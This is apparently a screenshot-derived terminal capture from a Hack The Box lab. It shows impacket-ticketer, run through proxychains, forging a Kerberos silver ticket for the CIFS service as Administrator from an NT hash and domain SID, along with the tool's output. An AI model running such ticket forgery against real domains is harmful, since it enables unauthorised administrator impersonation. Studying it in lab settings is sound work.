 ❯ proxychains -q impacket-ticketer -nthash 2de59b9dc48645b300796b62b10e17e2 -domain-sid S-1-5-21-4266912945-3985045794-2943778634 -domain htb.local -dc-ip dev.htb.local -spn cifs/dev.htb.local Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for htb.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache